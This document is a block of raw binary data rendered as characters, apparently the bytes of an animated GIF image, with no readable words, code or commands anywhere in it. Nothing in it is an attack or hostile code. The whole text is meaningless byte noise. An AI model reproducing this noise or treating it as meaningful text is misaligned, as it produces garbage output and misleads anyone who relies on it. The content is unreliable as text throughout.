�!�Sy�-eD	 ��@h^��YU2 EN�-!z�H4щ2(��8��/-���������#����`}�� A�)��U�y��)ʠ�^I�S��wB�'�X��)uH	���^n ��J�F(M�Մ<�~���N��Bb	E�W $S�R2@�U	q���eZqyhw+�S&����G��C����_o��I HA�j�a��"PB	-�VBV�%�LtFI�e�i��͍�I㡦��p�`��dbp�����{��gqNŧ��@���6�	'kTh�5�9v�ǐjX]��D+(��}c��M(2�x�7�ef�-�Tg������!SL!�\�K����K�rVj�h��N��޼�"��|�� Lbڹ��>L��C�@	!�r���� ��Zr,&+�ƴ���[��0`x�``P6J(�9qksKP{��B�	e��{����Mϣ�s.W�R}�1
y�PFa�A(}�Gf���s�
Hm��Ԋ�b�d^�F�Ѡm�qDZ���B[��^�Maz#?�K`�����#����H3�i�
�8��v7@��zD[
(XYA�
� �Y���1��,�������'���k��,�f�� V2$��Cu���;��=��&^� ��ҷ(e�;q Kv`�S�/3��)4��E$��#=���{�;`��)� �G���8���c�C��Ѓ�����EX#�xcF&�N�2�$c;T��E��Z���f�,Y�ըƕFvLC��9D�L�7,��"D��7#Ѩ?�hp��ld���CR�E��n+�
V	$H�d(�*$P�'B�Ŏ<����R��~Ḳ�A��dt	a%�$�Db��H�6�f��IM]+�CV�� 4�ˉPH@�L0iJպ�L� ����);hJS�cf��۞���Y	���25�KJ��\M0;$�4��$ЀB6�����e��	J@LK5X�ʲ01A��<���&B5��NYȭd` ���f0:qa�v��P2O�����L�MAU40�s!*΄�!�Q��*v�(�6ŠǊ�ɢf��X�t$�  �`P�Ù�2��:�:�y��)��ݨ�jP�if�	0��@�͔=*^��0�*B	`�O�� �8���z���L)H+���!Y��&X��bHX+HE���M�Z�Ah��4`��=U�kU����n,�)�`������	1�rr: �:���g�4G���[���j�<�;9�
 �L��03@=K;��� qimw�8�^�2�m͓S,<U��t�D\��Lc�� "�
����b�쬰 ���!U����������$�6ęe4 �\�՘A5ۡI���軧�DS����`�44�b�@�h� g1`�=Q &҂�`  �D��V��G�ъ$��2+���s��2��/%�h�V%�� ,�/�� ^xB�A��'�0�&��>Hn�r���BYa ���'�N>�0Q5V�)9)�83Rcࢌ3@9��:�jOd `�B�f���(Ɯy�Uh$#1� _� m�����
�&���'	{9�
 q�d�(�HP
P��nx3#�����G]$�����A��` ���'9Q�*hA���&��\p�j���=;􀌈6�:��ҿ�c�i�a	�
 	��" 	3Ak �
�� \<���t��sh`��-/�=AD[��&�!���ऀ[h�aVk%��sf� n	 }��fp� Ѐπ����;��St5���-M��=w����3��U�%�^//�8,zH cg�bh�	���6m@�_��� �q'A0c�Ah�s.A�O+��k>uu�� �%Ч=I@�c��� �'P@T}�R� �EO
1Ѓ�Հi���� t`
�;�0 -�d��&o �����y k� Lc4 �ހj(3�r�r4�O�m����B������{���H��g��ZH��oBF�#���C���q+�[� βV� 4P�0 �%'`ב����O�	�@	� ��Oh�L� ���p>�I ��~�V[��A��q� ��F Y�k���pu�w��	��O�� S^���Nv��G}8�F�DP�B��#q� k0m{���o�c�@%`����K��,�0�M`���@L�r-��c2����GO�DE����gd�C{� �_r0 �f '%@��b�F�vc�x�p����@GQ�!7^PE��(u=�0	+EO2`h5bA%@3�� m ,�r�	: �"��� ������~^ep%`��OT�Zы+uW�E��;/���#A���~m@�0g-��
��c* @I` �3a�M�|����'r 2�R�m2�`Ka#uW�P(^qz Z	��N�.��4�	�(p�� _��:��p�-�$k� ��R �!ɇ���}70[Qp��^U+�U�+�D!��QqH��04�� S9���Z��&�	�q =�-�:-� T@���P�|�0�L�+�iO�!��Nb$T^����sZُ3`_����ff���#- 	�1`��;���
��
��M9��,0LЛ�y!�r�1XFsǹ�k;P��*��0�"
`
 r�5Ɩ_�<R�� ���
��	1�5wG{��_ptSYm0�G�A�ExO�%a�H�}U�����Iu+� [N����x r nr �0`�)�c��G0 � '^�/,�r����Gp )��<DXP��RF"[�Uaruk8�0'�h]������9g��cp	�vuH�rp, p� ��m,�Ry LPL�	+��*�iup��o��J��8�W'Z�
p�6�  ӠZ0 PI�m��{Al�	��+�R�m����(��)�m � �=P�= 2�L2`I^PU�Y��:� n�nz�tj�B�Q�P��	��m� ߩ�P���)�f������Y`
�a�  pa�;�Z��	7~Qun:����Y{А�P �રz ��jn v6�1����S�Mp�-���z �)�j��ʬ� C�'�6T���x�xn�	5��I��Q��r�yg	p�4`�
��GPG �Hh \z��ʢ����ʯ{��g�68�2U��g�Xg�M`��f���S� �	�0�b� \0
�~+4�*��  �0Vn��L�������o�&�zQ �:aU7��:�
+�r jrp zp �� ��	}w 0 � u�q���` M@�5 �I�	\��m�����
0 ������i	�n�g�'j���ZBA���J{P��5p �
��������� m"�rP�p��
 L�a����@̊��|`��;:�� �YrVGq���k�r �l)����� ��)�  40��{UPG��	P�Y)[�+{�𿺩�%���8�{��nќg��oM�|ؖ	�|˻Fʖ=���y�B+�ֱ�J��  !{���5���ˬ�+ �;��Y�#zÃ��|X�kh�gk�,2���:� �7��ZL �Gp �����|ڠ2#��P�PQ|�\��^���+�3�����}����������#�� AL���q{���SI=p���P�A����c��)N	P�P50�r�cz��;��K3�����<n|t�|�|b';���?+�i������[���0 ���0��:*�����p �;b��= �3\��U𿾉���mi���� Ǩ�Ý#�&���?{�z��������<'����� ��� ���)Z��{�@��m�	�J�}��	^��q;�r<�ܹWg��)j��'���	r�	�@��
��� ��������5�����3�}��ԓz�����q˼���@��ۺ~,��|�2̺���0�� k�S������^|�l��(��Ⱥ� q��o]Ԇ��R�w���uy��6���}��L��	����\=
� t�����z�@���( ������:��Z������_0��I��|�ʇ̽ ��\k��A��{�@�-�^z�d��[aP(��R �Z����+ �z�A}���ڮ}�������
�ڻ����zн� � ʹs{�a��)k�=������ͯ�Z+{ݤ]ڦ}��k���}�N}�5y����;��9=�� ܐ} ���M�+�П����2,���-�ɔ���ˬ�:�^�ק̞C��N�
k����wtS ���Aȿ�c�0���-�ӽٛ-�+n�+^ݧ�̾�Ԣ��˛m�����i�0
j���<
���������ߞ=�T��ͽ��zڎ���f���N��<�{����@��F���A۽�}�<M�w�����O��	��g|ݖ*m���qk�������|��s�]z܉;
R9��g�ѝ�ӭR�k]͟>�l��n� ��-詛�`~���?�� ��<�@�@�^ح����(����Ѝ����.a@�m��1|�������T����N�]�9=�S`�[��*�]����.��)�~��]j����Fm�{�庙�Fj�m0��5p�dͥ��֘����:�:��`�/�;�x>�w�ά)+������qˑF���x�|+�J�M���(P��>�A���n�c���C���|�5΢7^�G���l��͖q{��[�m�י�m �_����9��@��~����?�Do�3��>�������'��� ��������k��y��j���n��>�:�:��O���1^����x��ZJ�
��������nƼ��������x�P���@�����/����3�}��- @��xݛ�/�S��t%�4��_��@!Š<�`Ȑ����x����qȑ����@X�IZ&L��B�>ŊI���=t~9!� �h	&�3'�<	�E��|B|H"䉿uF��Ű�VM�\$[�C�
������D)Y:v�P�]�ssp�,�?���XY�p>w<.���cȐ+���p�BZ��HA���C�6��|o��a��k�v'�JPv������c�*Znݯ�<Ұ+Ñ��.��v�
|(LxOo>��r`��(Ǟ��j߮��������ı�=����j��a0SOh�X4Ш��&��48@�,�+��̭#�fƽ�I��z��.� 8dC��N{��z���8
�⯡��@��J��~�!p����#!���	,�@�|��Ƕ�Ғ��
��0�\��4��3q&j�E���i,��!]�G���@�@��I�;�8(ƒ
�x�CEZ�ǒ)	G���>D���.� }�1M5������ �
4�0:�8J���P>��8J]�h"�
@4,A (#-��8���V_�i�+-�S�ѕ|"���r8ɸ˚
mA�u�.�ӻ��_/�!�I����A�j.T�d���^P$e���{�@�8)*ZnVidDcF(��M;
Ӳ��'�ɇ����J��NE(V6ZR�4D{g@[͡�(Z��k=[X4()U�`�E~Q�@ Z輷�%;U	�y�഻���+/�^|��92�U�D�4��=��g�[�G�* ���8,5�f��ĕ���&�yfj/�le�����T�~�Z�P갊����@�rM�����4�X��'6lK�Sh�{99��H�������V� �ȧiȕެÒ\Q��w+�<������9=�;��ߨ�Vn"��}F!��4W�>�:�]�'P7��5	J:A����$�Օh�yȗ��84�d����sakX`�>�XghznnT}�&�@��vs����ةG4P *$�.�c!`��1� :�HȲ ���	BJC�a������d&Џ�ح�`�> ���@�k�H���Ϋ`e��y�h����i<A�`〷ޖ�$�`aQ��>NWx R���p�`0O��G` H,Jx+L^`&ÃH�3�\�$�[h�|>P[��م>Y�G� Z�AY��"���%ҐDj �h0���6 �|�|� ���A��c$���� ;��O��#&��-4�f�[��)�B��� iH� �	H�S8 ֠�d"����` 	
,qf�$1����l͡|�Ԥ��y����$���`9��S�L8���L(`� �ρ�S
9�"II��Qd���n����{�T��(I�ӢC@��#p����D �
H�c'�g���J!�\i?Q[�U�c%kY�ꃰ�j]+��V����>���0� �!#:�.t]��=(D!�сQ�b ڈG6����U���l@  !� � ,    d d  � <�%���8+�Ԁ�ĉX�5h��=z'2>\�a�$��9ٱc�8o%��TJ%_$C.2`@��V6m�l��f�$k'%�� (���B� �q ���bQ
`) L`��(т��Y@�\ʗ�P-��	�@�/�H�En��Y4g�lE�����(P�҃q%f�]�`C�Z�̘�S	L�B��cǘcvR1�����v�K�m0`���8孭l���������Hv� J�)�Q�`FS�208��Pץ`ɍ�6f,.v4��|�j��6��(dI�`��f�00%1��l�!UӁ*�ԓa�1� Tc1�����@U9W��y�Uh��ň#2���e5�UT��}ͲH}'�1���Jn� ���uM:��B� ɘ����vb���By�a�����0�C�H=3x�S`9�K(༶Nx�����1�[��EH���-��`PP9ו�P�K+�yh^���bfE&gg�'^i��q�N'cHsa�p��@p~�$O6��`P�BW�ʠ%�R'X�B�iV��a�0�ivu+����`ā3#���">���7���`
F�@��B�zOR�!%��.w�T�
�i�W��Gi��PW텙YF����LF�㟩���p%��(�Rk��TP�[�$�PB�$�@o����,��<�s'l%��fZB*��)�D�"N����N S�o��� P�� ���\2�'vg%̝�Q�[9
ޓ�����E��F tFh���`!�7��ΑH���7CS>Xr��o{H5Ռ���=d%Xeo頉 dTVXȀ-@m���t���X�?	��dq@��g��r��mV��a��&�V>⃞fn��We��!2��v��g�<Q�^=��B����X��@B�AtU�g��V��� �f����g+��J�m��q�[��P-��-AY���r���xY���W6c�B~Ĳ�Vt�!�a"������A/�vJa�&��0�HƆ��2e�K���w�#EJ8��Tt�x&,DO*�s�l ի^ h���� ?��PnE%�]�8$��n�w@$r^;^��Q�����@z؃����*�c�!,��A,�v� 0΢��x �A4`/Be'+Y�x�bU�d���x<zl�qw�WX�u�&{�c���f$�*��"��:3��0$Ũ�3r�:�2�	��,�� q 	����<a)��Ґ�T� ��	0�����#	
J�Z�����0f��ypa�Ilc*�ѐSVp�T�BK�h&�ĉ�rf���w3,  
H�@.8@��D84��eh�T����@�@ԅ�s��)�H���:��SܩƔ �����9QD6�m� Є��A��䠉Lt�	 R�2_��&!%�:'q+ueJ�pό�*��Ԇ��j��+<���ҐC,@@�C��D8���*4/
�T0�$�@0���)p�K�j)@T�E,��@�HJ*��*#�^�q"�K\�2E��,q,�Y����	F<�^ �#I�/��Q�"/;��nb*�-�=�Y�3���	0���3�J�̧" � �0	�<��~�B�����
����q�b*�s�r̺�� ���Z�R�8X�qq�'=�3�<ĉ�=�!⠀ �!�����T&h" I Ǫ�)��*$�ɋ�'�h`IGR�teЂU<`)T§h��j P�0C	VTO�͵���D|��U��H�'�;�L0@�1��B_�."I  W�	 ����؀O�<`�T� ���x Q]�\2�7����!E���*-|!��E\!�54!�q�s}g�m��]?s��M�X9��f�����B���!i�(	�,B�!��6��@
�:p�V��u�;��� ` 8�3~�:6�h��ґTC�)�U�d��Ȋ[�
���{�O��+V2�L_��A��$䠅 ``�Ȁ\�d�:���u�mM+ti�05��8���L�u�	kXchE���	�8���:��Х��O  pE&�ՙL�-p�����C5e_v�kˀ���ዔ��{u��-�֊P����bP�	� C�� �
`���XxB�IT7��U�Wa{Gϝ[�e;V@v�
=0� !ң�Fu����Va��0i�e6ޭb���� �=����E�j�U {�q��:��:��/�An]�qO�t�t>��Z\Ȭ �3)R�ȋA$ ���V6��.
�� րoO�\�H���v���p (ra�S��)q�3��HP�}�'�s���Rpۘ�ᨴ�d$^��=���6^d��y��aYV�ef�p�|eQ�t
� 
�P�0�P7C�mrwu1�G*br�u$��22@(s07v!~'���L�FmDM@e��� ����Qq�z�p
��� P�h�6�P�@� �#y*P_H�4�� v�fy����+�$r�#Gr��m� ��������
4��0_u}-`{�0�� �QX������z40� v$GW  	�RK�
 �CLa8�@a�ޕ$�E6�nu>�|
0 r��Ň�@�� " W �p�R8[p��h
xl�@��	&�W �`.�T+�p%��8	P��w#w��Fq�ՠ �PoE%v�7Q�pi;Pwu�
Q	9�%Є����

@M�W�T@)�'M��Rw��@�+@T�'qAC�!mT����Ў�%	S�_�k
P�a�F����H��8��}�o�9 �x�ANa{� ���.�8�FVɐ/�g�-ЌZPTp ��h� M�	 �i���AN�V��� 9����r���"?���!R6k s�A3��X�~�r��&�40 U9[�T�����P[mUS�_?zƈ��	[�����r����R�}�q/�g�.u/uw�Q��1^`����  X }����y*`0 -	 ��
�����)�Y�0lٓ觍��~�g�a����eF_5w��!��T0Z���P[ Q�b�
;p��咙0 �e v  �	���	�9S�S-cu�G`�j�I+�	;����*�U .�$�RN���_�Sf� T� ��P��v� �k�a���!�Q �YL�5�*q�3r�fx��m	"p`w�
I�������4���9�1��
\D��*�,�e;� �p^��gwvm@�mpyJ,�UA�B�7*����؋����v*����� vS`��pbB��W� -0PXm��&�C�[?zv=*1r�ÆG	���vGt`vBe��M���� ��r���u �p��gD' 0=��^)�%׹�<Z��*8V��rxפ����Zy�x�TP�@4�	��%�'�PX��w�I G ]fg^ �,��cw���=���|�Z�u�u㊫�������� �M�	bw�r �V5_
piv� SЯ]���J�z�����=  �	$�\?��!�<A��	v*v���h��8 �p
�ЎU�,�0 �u���z@G�h Z�L��7+��:k��'m׋���e$�t$g�/q�4�������A� ,� f M �y �����_w�0@5ЦI�3LP��*G�7۶n+ �k�W����j�3��ogA}�w� � ���	�)!U�w �j�k���uM0� �r� � 	4P��7k���Z�����8�9�*
��{$�ȷ��� �K��ŠS�k�� ��A5���T@y��0�.���G�?z�߫���	AU�gi��e�yE���� S�a�VX�Z���|��
��������^v�U0 �ƀ �k��@  r��j��i��gI;8��y� \��y��W�� ��θ�k�K��z�� r@��J�e���@�	�P:����^m�5��I�� ��^����J���	�o��={Q_��)l[d��p�S@�5�f�	z`���o� j��P��ZP���Ц� v�p5P�9��Pȅl���˝�^����L�.����z8 �:�y���{� �p�젽�k@��_� �	��`˖6 z �=��n۶K����Wi�`�y��TL�Z���۷�|g	�j鴽�z�|M�� ����r}��Z`
������WV���:�����L0�Bz�5#=���T9	�V��slL���T<н[˞@U  ����� �/��̠�0 �PL��\�GP��L�UP�W��<J��	��G0ҹ�i��:	�Q
l���; ���5�^�[���m�LUo�� ��mP�����ݛ�!}�����ի��a�Ҟ�Tye�Z۫�j�+�A�&t��=�rЇ͠-����=�5 ��z˥;� �U��=���=��}�b} ���O������֐����N�KQG  �PXЀ��� � r��`�m0�$]5�˹��X�(P���m;��-���Cʠ����ș��V�܁˴Р�:9�\=����0����:���5p�zP��Ļ|�L�� �a��;��&��'H���=���T�ϕ�� ��|�9��\L=�3<��Nk����>��n[������:+	] 	T����������a͠����{b_����oZ0
�Pi��P��P���5��;�a-�\��M��R ���!�L��(޶8������2~�4���˻��!;ԫ��6,����k���=����>��J��n���L@�ɭ܏쌁kp�ن��g<
�=
���@��p����\����\��ީ�伬�8��m�҇K��|֦�	��L��Ʀ�����Pz@Æ���缼��](��Xm�X����Ӿ�	���홈K����Y Ͱ����0��\�z����X��z`�J��MN��.�^���">������U}�:��?z���ھ|��,T�:��|�\���W�{��.�(��.�"��a �C����7{�`^�㍸N��L�|��L0��Z��QM͇�y�ۄ���E/�m��K��I�ӎ�{�����5�W}��P}ޤk��;�Il�в��(~.: ���q��:���D�����	�Bj���TO��o�����Nl��� v�Z��ަn���: �EO��������/��힟�D���Y��%��I���,p,~�ξ ϶�����_��������:���!O�&��z�����S��O�2^�p�=0m ��4y��ˑ Ta��!
)#��1��Ċ�P�1c�x�A���(QT� A� Z���I�S�)��<���9��dq B� �ʁ���&�|�R�č:R��HQG��Hz�1!G
bi�����M���Ä	��I�p3�P���%<�0���
b)Z�	|��1����>�J�H%g�Ҏ�@�G�
�=�l� 8[�^��R���A�%̘9�#^ܸ4[�g�&�s��.�����}�P@��V��̉�NR����է�@����S�k"i�z����`��ג�	;�J+͇���xK-�P� �� ���{��
磁�-���}L����3�8ʈ@�'��� 8��A��(�/�R�c��p���������kI�T��|Ο� �j��Z�@��IR5�t�`���10K-q��|�A-�(�KC�(gJ�nK�HB'����L��BQ�h,�~�s���A-�~n���D��̇`� �{t�'O���s�m�V�l�bS�Ҷ�N�>�nT�R���,X��8|��o�}�D�K���I�ˡ�Y_m�\K�u0S��G�i͟��@���OY���/Rs�����G����h�,����褘
䮏�B:�!|86�~lч]b��·�\]S|�,2�,H�L'�3���p��-���`"�]�Q�"S\K<F�b"%t7^�\R�{.�ҟ��� _a��R�b��!���9C�@1E�L�@Ci�͖�:���P��l^`s�AW������	����u:&Ӓ><�N0<�><[��]���H�wӡ%K�$v��&p2I�(X��Ű^�@�=� H�;!Q��'�#�|��D�.��s��Z��Q?|hћ=I��+�gM�UdC�j���Ʉ��ٖ�wt���\ڎr�~�}¹����CP�">��UI?l��t����lu�HX��(P�q�B�%����:<Ad�*�~��[�TO�FTH�
�H���T��p.��j��^�����&�(�<���4<��Rak#Ї�@g�5Uf`�P�� �z��ڃ4�`�����Z����!���4�~��"�	����1���!�9 [��.|,^>��%)ѐ@ ���H�"	�0��& ���$�ci<H$��X͏z��~��r#��i�t�~��4���J���%8��A��!Bg��$��$�"a4�?�i��� �".Z���ީͅu��4�Y�&nux�?�-m�(�IJ��*��%-�@0�1	��	L��'�� d��Bb!�#Ф%U����
NěM�U�(��կ;��"�A���w!1-����%��l*P��a 	}�~�H�/��C�x�l���R;��>���;�����6�m;`�HL�钣���9�41 (t�0�X��R�*$�NWE�D2u����V�+����E%�~F��d%�|�X%�	&�Dc�8+OWQ r(@ �JC��D$a@i�`ԦV��emj�@[�6��}�lYk�9�`qS�v�]W�k
ю�t`��*R�
]@ b�mu�;�� !� � ,    d d  � pH`��(�	ӊ8q�h0��K�^�����!L�V�H��A�*xf�K�����0Fn�l	����>09�@ɍ2d \x��CO 8H�DA;~e��ׯ8�P���Y���L�Z���(O����M6m���r�)p*.��h� X\�R�Pӂ%�h(�a	�q.j���Č�g�:~|� L2vRE�S-cˋ��v��>�jex��dIW x��!��K��z�Z�j��қ�,��O+�ʎc�d���cS T�	ۈ<y�r־)�)���%\d	B̌3�;���AQ��ł3� �i#��1��E[iEg�Ͱ`��-�w�|{�8=���a ��p2�A�� ��y�� �g��P�|g��v�f)D�YO�8�T�^�т<��h�KF��S�=��qP���L2	3� P��;��]<r�$�mF�@�Ug]��T#dHMT &�P@|��u��8���)�!���@�*���;R�����U<f
w�	V���U���Cq`"�xV�EXqGO5$�I-\vy�^��b`���e-��f���q HujG�E)�uT9������DU~�`YTS=`��M-�(=���D�Y�� LbG����,+�Sd���*d�T�x�3�x���Q��y(�h�]f�<\l`@N�2�D��)8c��Il �aA���+P2ɒ�Y�!w{e �@Nw��Q6X�3-ɂJY+���1Q&��0�s;P	���E/M(�����7����i�c�
3*� Uw�u6œLG��zr�Bb�܄xb��I�U0@�
�������1@ 4����. �cEƩ��Q %L	ĸ�A���Min��k^F[+%=�l���3�@ �x�$�x�/���@��0��%�!X���̴bFÿK|h�ң<�!G���=u%,��Sװ#�ho ��h 9x���@����X�v�,1f*�!&���1��#Ȃ,6sg:AJ�1ē%yA)��Z��R��Xv8�Y�
_�4 IAm8�����g>C�C(�	J�`f��RӔ�hLj�hZB���^t�A�
YDg)��8��)` _��$�!�p�����8�"it� �)�j$4еЈ�\)�H���Y�B�hp���O,��$!	&h��K�8��`�Z�@\@��%�,�f(�N�g�{�k�SI��tH��/W$"��U�48���KO����}q�7�H3)��P�%MJ0�)B^N@1�8���Yf�	��x$+h�1L��f9�(� 4�5h�$�!�)t�u曤L�8���hf�B4�o�C������-2�����Ix@� aH�t
U�e8F!M���4��@��)f2�R`�S�T#P�| $ԃ7��gZ�P�uP&UZ�c<��F� �< � �0]|,�6��$�t�eM�r��0\lDN��X��M�� �E�
�$�I��ۥ�8����	��P7��	z����^�N���|A�$�ChM��
\P�
��H[�@� h��j�,��$�x�q�*ؑ�V�;2��T�U�5�(D��/��u $���F���pj�ZC�$P� A^�����(�a�h�;�on�3LEȐ����	M�� �j蠑_p�����ZP�*\&�Y�c@�E�̐;��b�LƄ�F"���%i��<7�u:��N].��B���̥V<ID�t� ^�MP�� �R+ơ� ���JG��v2TiS�4�7�bi(�8�	���N���Dn�����0�L!�hd\GB��v���������X��"v�C�DD� ���J�F2�Њ���,X�S
�$Dd�[�� �u���� ��bb6d�*0 ����@��4x  vu����LJ
��a��P��lЃ @��8D$!iA�3��0�gnC8�@�
�L{��,$z���*0U,�̰���)Vm�AK%�o� �8��1�w&� vi �i�����1�Š��[����4HuU�qM�B�F~HHe�j,b���Ad o��(oJ� 	�� "(9+�3��.� b �V|�`D |� fIQ��7�g�R/L��U�r�) ��1����${����m$�Rz�����R9-�v,8�J�'q9���-��K�3`2�e�/��`��z@]��j`*�<�B��9��f�ֱΫ@��-�B�/l)=���F8�!��9t���ZUW�:��@��6���ϵ*pq'P&�z3=�s1$��!2@%  Pb@�� O�p �HĵE�^;�i
PL$��ްrh e���aʷ%v�-�q  �#zcsv0+���`Tb����$���0�0frp � 	��f�E@��i^�7
�[�� 
���6h���|��zt�Z�qM��&�p4�qyӳ��@���b�p/�f/$���ik�z�X��d>N�EEg7�'�ІmȆ[Pn8�0\��Z�Q�d����]s5W(A"f��#3�L�U��?� 
�@
SH,F�*Â���ӰX!X]���@c��E�U>����� ��l����
sD�� �B�Z�U���&��#�p�p*�Ct�Ă�$�h��$�Z@��i�%>�Wj RG"���8���k 9X/�� ;6���7nrl��XA�D�f�E�Pb��*FŌ�RZ
Z�S0"A�H�p{hsn8F:;	� 
�x� ""�[�^ߵ�u��p�B��;DQ �h1y%l�t��FE`�0�5�_`	g&	^e7��6dH;0�Q�T	�Xр�&�|'@o(�)���gi|�`s
�M5d(�t/�	�PM�b���Ky>�D�sY���0�X�!R���[f�#�8�xZ���"eb&%��*�XTb�EQ��4��+�i��� ��W�F:��6���踛���?OR�A&@Q���L��H0��W]�%�)�P�)�PHM�	��z���	&HB�=�UR=#��\��������p%Q�1s�Z
8z@Ql���'l��c��<`�8�p
N0 ��kp �i�k0 
�>�EuS7� %�0Pz�V)��ЛA�[�[>�u0"-���Q<>�����-�$D87�գ!x )�	�G��P=7�w�6z�	�8S���y"*QCIQ0��?����;�=�dq�#���	��zk���	G0j�>G*�M�O�������؞��!Y�<����
KeI �yYFV.���
��ԩD���	)e�`eUbv��Y ~s���V)S� 2.�T�x�]�tU�߈�u�=`�@1� ���\ ��X�5�QGI
���3�%�L*�� ��0�"�RP��q*�1���m6I^�f�:�v{ôc��Z ���8
��P��Ϡw��j� ��yI0`�^�� ��A�zE�ԙ��!��I�u8B�DA������[V�E D	+���
ZЩ(���r �YL�p=��=4�'aL���$ �Ԛ�$2������U��s��*fE�w�7�� �@	��
���zP��� I�SL��c�g
��3����
p _0m �u{u-z+sz���6��i��:�&�z���J��
���Z~�[��z��{Y4 Z���pLTUH�4P,�������[YI�\�UW��Q�檻���; �����:O�,` �P��_�{�h~C�^����
�P�p ؋��)%Gpa˺T@:�$V�5fh
跂	��;�; Q����ϐ	`�� �[2|.%]%�M��`����*@S�:�k�KL�m������H:��cL`���		!�E"�wPK�Z� {Z�����
�[���R��s��3 �Pq�ްpZH�k@�@���0��˻�fU+hL��*��fX|=��z׵�� �SP5�*�:r��i\Lp�l_�	[`
�
�s���-�����k@>�+��{Ȥ�Et�u��E���	C����g~0G �`
��L0�=�G�/�� �PƦ�`nr���~��L ��ܺ�e�r�AQA4���>��Zh3Lo���C��.��0,�=p�p�ͅ�E,0��: \	Z�z���P,�f�R5�H�����_0�,@>�:�40T{>5�F�]�\Z���̚�E �'[F̺G���r��m~���4���G PDZ�5@���������)-�.����׍;f�0��w0
�𦔛RG  ��*	_���U5�R�<f�7��� =�k�{k ���խ+ �L�~b=֑A.��,S`�\���(\d�?͠<���ڠږ�jL�6���	r� z��c=P�<�I���&����Kg�7���A��;��u�V�w��6� Ƚo�
�++ �]�0�[�̽6I��
�� ������=��ڣ|�m��܂�I\���������\7b��/<6�m�L��L�@�  f�����r���� P�_�����o� ��������- �ȁ\�m0��%�֯�=���yg�r�Z���{�CY��P����Ԯ�Ƽ`Ʀ�����U=��P[DpZ`���p^��ق���.К��޾&����6�mPޣ�U����
�����,�H����
SP���M,���_p�����M�s^�aK�o�������%����z���H�: �Z�5P�T�����U ���dV�8.���P�^����A��Dm�C9����	^� �k�ޝ��m�H�A�(�I�	r�a[���
�#>M�o�� B���
/�Š��������{��x���Uτl����S�m2�����>�N@�>�
]X͙�����G�=��m�9^�-���?��Ԡ��Ｒ~�_ ����0
-��o���	����$�:r��P�� b?��h�ƍ�p����A�����$�mL^�-��=
��z��k�>�=�����M�	a����<˓��:/�>U���������p��I��R,m�n��r���l҅��C��?��`�����m#����n�왏�n��������n���H\�=�|�Dm<���=�`���� �`���P� ������A��(����ʏ������m��9PP�A�k(0
Zvz�)$@@1��z�qݺg;t�Qr��BGz���� 1cVAQ��͛4qڬ�SfL�zH�Ц��)�~��bͨ�x����B�Vf=��G=5�uh3��V�a)@gM)p㢘{SJ��q����v��#5�LI��@,F) �SjP���3=5�����B����.]Ԩ�z�C��a��K�����=&����v��
uM�ɅJ�`q��u5�d��@��Z�5-����ta���54d����m�,iђ�GB0Z��ښ�ڸN��8k'��*��2=V@��z�N��\cO
�Xӡ<r�= ��J���	&��'�%k(��Q;nO�C!��%����GZH ��aI!���jr�[��)@��4*�G0Ä�*����	*� M5�́�6���:�&���3�`�� �<��gPB	� �,�|�����
��K/4�11�AMN;�T�	PH�O�I�S5�I`
ZNE��4ⴚ2��<
r�4R_�`�:64�7�Q3��� �����^95�P=' U�)"���{���:�yB!(��\���W]#���	��2(�<�L��xO��Y%���}�LSUbs���j� K{���=��܋�|�]]�ȁ�|��ǟw�S`"Z_9ؒ|��׃�T����R5c�xܻk�,7��vG��ei����.�U6�D�u���,X��޴E���p�Q���õ�{1\=�#��ii���5����
�.��<9(f�
�]�aĽ�'W��4s�R��F����:~BK�o3�U3���I�<ɧО'.��F)ϵ�\�C W<���:�^��|�<W�{��	��.9��p�k�^q�-�&~���!��p|v)��iҗi|_��
����r�x�|��W}8�X�A+��\��=D�aS�;b�,�� !*y8� �A�q�����V�S�4���`X�U�#�P�|!������6=
K���r�>���R��C���4,�e��˃| 1�y�zx���	�u�Zzʡyȣ.]!-}Zb�!�'��ozKc����`#3[��9���k"[��� (������7�)���u�.�s@C0���	a�7[�4V��|ԁƣ��+iP ���*�g�*ʊZ1�q�h|,�h��<��5Q�<�!��"ه����O�b�2��9+����D��1y�8�-z)kZ���F� i8 t-�-hIi���C����?�p9��٤��OJ��!}�*��F>���{�i8�%�.d�t���rЇF��}ɴ�%��h�!���J��:L��i��?�Ų
�C���� ���Tq ��[,�
w��W9 Q�n��db�������9H�� "�%i�!f�d��C�A ��؃
ط{�	�@����-���SԦ	�J]�Lfz88!�3IuН���4
a�}Hl��7M]���=t��J����`$�,�)�X�3� ���|�>���23hRL��雃I�0�N�=u8,�\��&2�BP���)SQ@\��p�_`vFSZD��"M��0���v��Y5�W5���^�v�͝��Ó�X�/I
b�	�V؀|��)�A۩�{���j	w��o/IOݡA�#�R� ��0�@�v�� (@��T���W,�	
d�H
�B�C&2�|d$�I4V�L�%G��s�2�G<A�!�h�V���Q4&���FQ]h�<#�d��<��  !� � ,    d d  � e�  ���gĴ"�;�H,P���%,'ɸq�Ɓq�`R�,	&T��.Iz68pT�j�s'şqi�At�!� J���i�� NZ���_-~U԰"�zX�{"�!�>:9	eI�0��[��˹N>9kCN*r�P���P2:�(����%%XVF�d|;�AX,�B-A������k�&��mI�IM`����i���-
'��Q�2F=�^�`����pE�Tv�ŋG��8%
���z%J#*Ob�5;.�&��?nQ�V��?Hv��,�5�S��0��G�t�\��1�U�˄^\�UB�P���Œ[n�$�{��AH����"���~@=�K�h��fh��IMg�Cf3!���QT���=eIU@M(�gވ��Ě{-�,tyJ+0fQ2a2	37�X	2`qG�<�E6�@IV��s��s`Y1��t*p��{X�����fģ6�b�)�W ��-e%�L�B�>����	�)��R-�#9q8��.^ģ.v�P X���*���FP��.�昸$C+�N��H���3��'�b�*vJ䅑F� �bp�)ĲԚ���$�_���WIYƩ�R��� ���@&�\�]<s�ix1���3@`��������gN�%�OY;���bF+�*u	cg�v�fS��O��'�L�P�8dG*�R���{nFh�e�mk`B%f�0�f̨�c d��tZ=�I��=H%�-u�F��i�@5&����V�lo.VM�b��@I�ft�2.c#%Qb���ۍ�e0�v�!ڿds+�]��`���Xe��Omq+p��b����;G���X��9&q����
i������c^g� s�j�����$�@p�՞�
�+>��f�|��T	��7�yU����'�n�[	�����W��ЈRI��R���@B�5$wђ%��C �A�I�!��� �r"���f��e�c��4���<ʆ6� a|����q�������Iܪ �b
�r /`B���?�fs4K�1r��xl�H��7@�,�D���<\� W�B
